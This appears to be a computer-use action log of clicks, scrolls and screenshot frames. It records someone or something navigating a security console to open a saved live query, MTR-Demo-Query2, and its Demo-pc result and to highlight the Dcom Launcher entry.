
key("super+Tab")


Step: Open the saved live query MTR-Demo-Query2 from the Collect section's live queries
left_click(105, 210)

left_click(106, 239)

scroll(420, 558, "down", 10)

scroll(440, 600, "down", 5)
scroll(365, 245, "up", 1)

scroll(1004, 383, "up", 10)
scroll(1005, 386, "up", 5)

Step: Open the May 27, 2020 4:14:11 PM Demo-pc result of MTR-Demo-Query2 and highlight the Dcom Launcher name
scroll(1056, 335, "down", 20)
